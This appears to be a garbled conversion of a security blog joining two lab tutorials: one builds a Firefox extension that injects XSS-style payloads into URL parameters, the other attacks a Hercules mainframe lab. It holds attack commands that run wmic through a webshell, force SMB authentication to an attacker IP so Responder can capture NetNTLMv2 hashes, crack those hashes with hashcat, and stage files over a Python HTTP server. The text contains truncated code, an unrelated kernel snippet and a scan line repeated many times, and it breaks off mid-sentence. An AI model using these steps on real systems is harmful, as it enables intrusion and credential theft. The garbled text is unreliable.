

Great! (Next thing to fix will be adding to index.html some encoding but we'll do that in the next iteration of our rewrite;).) So far our super-extension can grab links to all resources that are loaded when we are visiting our *target-page*. (It looks pretty similar to the 'attack scenario' I presented few weeks ago on the blog[9].) As you can see we have our icon back too.;]

So I think we can move forward. Current code after a little update looks like below:

Looks nice, but why am I see the loop in the log file that is adding another-and-another-xxxx string to the requests?

Probably I missed something like timeout or 'visited' checkmark. Let's see how can we fix that.

But first of all (after last 16h with the Manual:



): it's time for a little break...;)

### **Preparing second Browser Extension**

Here we'll focus mostly on Firefox and updating the script from previous section. So let's move forward. At this stage I decide to follow the manual[5] and continue with our example extension.

#### Let's start here:



Updating our current script (after we'll make a backup/copy;)) and we should be here:

Can you see it? Well, let me know what is the result of running this code with your web-ext, ok? I'll wait...:]

After a while I decided to start all over again but this time I started from examples available in the manual pages[3]. Like this one:



So far, so good. (At this stage I recommend you reading more about the functions described in the documentation[3]. For me it was a lot of fun so maybe you'll find it useful too.;))

Let's move forward (as you can see I modified manifest.json file to update permissions section):

Cool. Next file is presented below:

As you can see to continue with the example presented above you'll also need to share the *firefox.ico* file using your 'favourite webserver';)

Ctrl+R in Ubuntu and we should see something like this:



Cool.;] So far, so good. Let's move forward. In the meantime I found another (in my opinion;)) interesting links you should read – here you have it[ $\underline{10}$ ,  $\underline{11}$ ]. Ok. We'll continue with tabs – I decided to stay here a little bit longer;] So:



Let's see what do we have here:



Next:



Ok, next: change POST method to GET to grab it in our basic-example:

```
root@ubuntu20: /home/c/src/bonus01
                                                                                     Q
<html><head><title>asd</title></head>
<body>
:?php
         if(!isset($_GET['submit'])){
<form method="get" action="in2.php">
name : <input type="text" name="name">
input type="submit" value="submit" name="submit">
/form>
?php
         } else {
                   echo "";
echo "Name : $name <br>";
echo "";
/body></html>
       buntu20:/home/c/src/bonus01# cp /var/www/html/in2.php /var/www/html/in
               index2.html
         untu20:/home/c/src/bonus01# cp /var/www/html/in2.php /var/www/html/in3.php
untu20:/home/c/src/bonus01# cat /var/www/html/in3.php
```

Rewriting and Checking:



### Looks good.

Now we need to 'parse' each link to get every parameter, rewrite it's value to "our example payload" and resend it in the end to receive the response and decide if this 'request'/URL is vulnerable to XYZ-attack or not. Let's try to do that below.

### We'll start here:



So far, so good. Let's modify our code to catch (as an example ;]) the parameter called *name*:



### Ok, looks good! Let's continue below:



### Good. So far we are able to:

- list the link(s) on page we are visiting
- grab all the parameters we can reach in the mentioned 'links'
- print the key:value pair (parameter and the value, ex.: ?name=tester).

Ok. Good. But how can we use that functionality "so far"? ;> Let's try it here:



It should be good as an initial example 'target webpage'. So let's continue below. Checking (Ctrl+R):



Ok, ok... "Almost good" (but still "not enough", isnt' it?;)). So, for example – from the browser perspective we should be able to 'see' the response presented on the screen below:



Good, but I was wondering 'how can we see' the same 'response' from the webextensions "point of view"?;) (TL;DR: it should help us to extract some interesting responses – for example those contains some hints related to XSS/SQLI/etc bugs, right?;))

So:



Ok, as we can see we need to extract the response after the page is reloaded (with our example-extension).

As far as I remember from the docs [3] — in webextensions we have something similar to the *intercept* in Burp Suite proxy — let's try to find it and add it to our extension's code.

Goal? Modify any request to add our super-payload (like, <script>lam3r(was)</here>, etc;)). Here we go: I created a new project based on this page:

```
/developer.mozilla.org/en-US/docs/Mozilla/Add-ons/WebExtensions/Intercept_HTTP_requests

• Modifying request headers.

Logging request URLs

Create a new directory called "requests". In that directory, create a file called "manifest.json" which has the following contents:

{
    "description": "Demonstrating webRequests",
    "ananifest_version": 2,
    "name": "webRequest-demo",
    "version": "1.0",

    "permissions": [
    "webRequest",
    "<all_urls>"
    ],

    "background": {
        "scripts": ["background.js"]
    }
}
```

### Let's continue here:



Looks like we started from the beginning...; S But as we can see we have a little bit more/different links in the list now too. So cool. We'll use it somehow anyway.;] Next I found this interesting part of the article:



So it looks like we need to do pretty the same but for the parameters ("if found any"). Let's try below. First of all I decided to check the example code prepared by MDN[12]. So we should be here:

### Quick results:



Next I decided to see if our request is indeed visible in the logs:

```
c@ubuntu20: ~/src/bonus01

root@ubuntu20:/home/c/src/bonus01# tail -n1 -f /var/log/apache2/access.log
10.0.2.2 - - [29/Dec/2020:10:45:14 +0100] "GET /in2.php?name=asd&submit=submit HTTP/1
rv:82.0) Gecko/20100101 Firefox/82.0"
```

Next I continued with the browsing:



Results from Apache's log file:

Let's continue here:

Checking very first results:



Ok, looks good. Checking console:



Not so good, but better than the last time;) Let's continue below to see if we grabbed the response:



Ok – let's say "we have it". But we need something more. I decided to quickly add something that will help us to identify (and print) only the parameters "vulnerable" to our "attack" (read as: if there is an echo-back of our *payload* in the response page):

If you would like to continue reading about WebExtensions[10] feel free to check also WebGoat to verify your results;)



To not spoil it for you too much -1 won't release the source of this extension. I believe it will help you to read the documentation[ $\underline{10}$ ] and have more fun with your own 'private research'. ;)

Enjoy!

# Reference

Links and resources I found interesting when I was preparing this article:

- 1 ""Random Topics" (Stream 111)
- 2 Download Ubuntu
- <u>3 MDN</u>
- 4 Extensions-Examples
- <u>5 User interface</u>
- 6 onClicked
- 7 Popups
- 8 DevDungeon resources
- 9 Wooper
- <u>10 Basic Anatomy</u>
- <u>11 Background scripts</u>
- <u>12 HTTP Request</u>

# Her Cool S (too)



#### Intro

Last time we had some *introduction* to the MainFrames[1]. Today we'll try to extend an environment described in previous episode and prepare some 'new' scenario to learn how to attack (and protect of course;]) the "mainframe machine". To continue this series – we'll start here:

```
ddr_t data;

error = 0;

itch (cmd) {

se SIOCSIFADDR:
    ifp->if_flags |= IFF_UP;
    /*
    * Everything else is done at a higher level.
    */
    break;
```

#### Environment

Similar to the last case[1] today we'll use:

- Windows 10 (I used x86)
- Hercules Emulator (version: 3.07[2])
- Kali Linux (2.0 as an our base/jumphost).

!!! Spoiler alert: because Windows just love to update each time you are not watching it or working with it – remember to disable updates at every possible place that is known for you.

"You'll thank me later.";) But TBH – it should save you 'some time' (read as: few lost hours wasted for waiting for pointless updates...)\*. So...;]

If we'll need anything else – I'll note it down below. For now we should be somewhere here:



<sup>\*(</sup>yep, screen above was created when I already reinstalled Windows10 VM with disabled network adapter; after reboot, it asked for a 40minutes updates... I decided it will be faster to reinstall it from the beginning; S Anyway...;])

### Currently

For now (after we are "sure" that we disabled every possible 'automatic updates';)) we can continue from this stage:

- we already have an access to the "client's internal environment" (internal pentest or some similar project, you know ;])
  - we found a mainframe box.

Ok. Let's see what we've done so far[1]. Last time – let's say – we were here:



Today we'll start from this point. Currently we should be somewhere here:



First results are presented below:

```
PORT STATE SERVICE REASON VERSION
1270/tcp open telnet
1270/tcp open telnet
1270/tcp open telnet
1270/tcp open telnet
1270/tcp open telnet
1270/tcp open telnet
1270/tcp open telnet
1270/tcp open telnet
1270/tcp open telnet
1270/tcp open telnet
1270/tcp open telnet
1270/tcp open telnet
1270/tcp open telnet
1270/tcp open telnet
1270/tcp open telnet
1270/tcp open telnet
1270/tcp open telnet
1270/tcp open telnet
1270/tcp open telnet
1270/tcp open telnet
1270/tcp open telnet
1270/tcp open telnet
1270/tcp open telnet
1270/tcp open telnet
1270/tcp open telnet
1270/tcp open telnet
1270/tcp open telnet
1270/tcp open telnet
1270/tcp open telnet
1270/tcp open telnet
1270/tcp open telnet
1270/tcp open telnet
1270/tcp open telnet
1270/tcp open telnet
1270/tcp open telnet
1270/tcp open telnet
1270/tcp open telnet
1270/tcp open telnet
1270/tcp open telnet
1270/tcp open telnet
1270/tcp open telnet
1270/tcp open telnet
1270/tcp open telnet
1270/tcp open telnet
1270/tcp open telnet
1270/tcp open telnet
1270/tcp open telnet
1270/tcp open telnet
1270/tcp open telnet
1270/tcp open telnet
1270/tcp open telnet
1270/tcp open telnet
1270/tcp open telnet
1270/tcp open telnet
1270/tcp open telnet
1270/tcp open telnet
1270/tcp open telnet
1270/tcp open telnet
1270/tcp open telnet
1270/tcp open telnet
1270/tcp open telnet
1270/tcp open telnet
1270/tcp open telnet
1270/tcp open telnet
1270/tcp open telnet
1270/tcp open telnet
1270/tcp open telnet
1270/tcp open telnet
1270/tcp open telnet
1270/tcp open telnet
1270/tcp open telnet
1270/tcp open telnet
1270/tcp open telnet
1270/tcp open telnet
1270/tcp open telnet
1270/tcp open telnet
1270/tcp open telnet
1270/tcp open telnet
1270/tcp open telnet
1270/tcp open telnet
1270/tcp open telnet
1270/tcp open telnet
1270/tcp open telnet
1270/tcp open telnet
1270/tcp open telnet
1270/tcp open telnet
1270/tcp open telnet
1270/tcp open telnet
1270/tcp open telnet
1270/tcp open telnet
1270/tcp open telnet
1270/tcp open telnet
1270/tcp open telnet
1270/tcp open telnet
1270/tcp open telnet
1270/tcp open tel
```

#### Ok, what's next?

Ok. So far, we can see that there is only 1 'exploit' (for the ftp) and few 'payloads' we can use (as far as I think: when we already received a shell on remote target host). "Not much" – so in our 'example scenario' (where we have also an access to HTTP server) we can try this path:

| Mainframe IP Address: | 192.168.1.10 |                   |        |
|-----------------------|--------------|-------------------|--------|
| Port number:          | 3270 [       | SSL/TLS           | ☐ TN32 |
|                       | ✓ Verify Se  | erver certificate |        |
| LU name:              |              |                   |        |
| Terminal size:        | ○ 24x80      | ● 32x80           |        |
| Auto Login (optional) | ○ 43x80      | ○ 27x132          |        |
| User:                 |              |                   |        |
| Password:             |              |                   |        |
| Enable Auto Login     | i            |                   |        |

(Yep, no password... so) after a while we should be here:

```
Hercules Version : 3.07

Host name : DESKTOP-00700KN

Host OS : Windows_NT-6 2

Host Architecture : i686

Processors : UP

Chanl Subsys : 0

Device number : 001F

Subchannel : 0004

HHH HHH HHH EEEE RRR CCC U U L EEEE SSS

HHHHHHHHHHHHHHHHHH E R R C U U L EE S

HHHHHHHHHHHHHHHHHH E R R C U U L EE SS

HHHHHHHHHHHHHHHHHHH E R R C U U L E S

HHHHHHHHHHHHHHHHHH E R R C U U L E S

HHHHHHHHHHHHHHHHHH E R R C U U L E S

HHHH HHH

HHH HHH

HHH HHH

HHH HHH

HHH HHH

HHH HHH

HHH HHH

HHH HHH

HHH HHH

HHH HHH

HHH HHH

HHH HHH

HHH HHH

HHH HHH

HHH HHH

HHH HHH

HHH HHH

HHH HHH

HHH HHH

HHH JAgger, and others
```

So far, so good. Next step – open the browser, we should be here:



Now, like I said before[1] – feel free to read the fantastic manual(s);) Check it out:



Well, correct me if I'm wrong but: there is a Windows-based-box and there is a(s far as I can see the) *WMIC* command; > How can we connect both of those hints...?; ] Well, let's try this one:

```
VER Displays the Windows version.

VERIFY Tells Windows whether to verify that your files are written correctly to a disk.

VOL Displays a disk volume label and serial number.

XCOPY Copies files and directory trees.

WMIC Displays WMI information inside interactive command shell.

For more information on tools see the command-line reference in the online help. sh WMIC

Command: sh wmic computersystem get Name, Domain, Username

Send
```

#### Response:



#### Ok, cool. Let's try something else:



I started responder to check if I'll be able to get some hashes from this target box. Checking:

| Command: sh wmic process call create "iexplore \\192.168.1.10\asd" | Send |
|--------------------------------------------------------------------|------|
|                                                                    |      |

#### Output(s):

```
sh wmic process call create "iexplore \\192.168.1.10\asd"
Invalid format.
Hint: <paramlist> = <param> [, <paramlist>].
sh wmic os get /format:"smb://192.168.1.10/asd"
Invalid XSL format (or) file name.
Command:

Send
```

#### Ok, let's try this:

```
C:\Windows\System32\RuntimeBroker.exe -Embedding
"C:\Windows\SystemApps\ShellExperienceHost_cw5n1h2txyewy\ShellExperienceHost.exe" -Se
"C:\Windows\SystemApps\Microsoft.Windows.Cortana_cw5n1h2txyewy\SearchUI.exe" -ServerN
C:\Windows\System32\svchost.exe -k UnistackSvcGroup
"C:\Program Files\Hercules\Hercules 3.07 (32 Bit)\hercules.exe"
\??\C:\Windows\system32\conhost.exe 0x4
conspawn wmic process list
C:\Windows\system32\cmd.exe /c wmic process list
wmic process list

Command: sh wmic process list

Send
```

Looks good. ;] So I decided to give restart *responder* and use another command (*net help*). Now we should be here:



Well, well. It looks like we have a user's hash. Next step? We can continue with cracking hash (for example using *hashcat*):

After a while – maybe we'll find a correct password:

```
      Session
      : hashcat

      Status
      : Running

      Hash. Type
      : NetNTLMv2

      Hash. Target
      : C::DESKTOP-0070

      Time. Started
      : Thu Dec 24 06:4

      Time. Estimated
      : Thu Dec 24 06:4

      Guess. Base
      : File (/usr/shar

      Guess. Queue
      : 1/1 (100.00%)

      Speed.#1
      : 96183 H/s (8

      Recovered
      : 0/1 (0.00%) Dig

      Progress
      : 1894400/1434438

      Rejected
      : 0/1894400

      Restore. Point
      : 1894400/1434438

      Restore. Sub. #1
      : Salt:0 Amplifie

      Candidates. #1
      : cromwell14
      -> 6
```

But in case we still have an access to 'RCE' via webshell as well as we can use Mocha TN320 terminal (without the password) I decided to skip the part related to cracking password/hash and jump directly here:

My next step was to run python *SimpleHTTPServer* on port 8080/tcp:

```
root@kali:/home/c/pwn#
root@kali:/home/c/pwn#
root@kali:/home/c/pwn# ls
mineframez.log vba.file
root@kali:/home/c/pwn# python -m SimpleHTTPServer 8080
Serving HTTP on 0.0.0.0 port 8080 ...
```

Now let's try to grab the file using our web page. To check how can I do it I used few oneliners, for example this one:

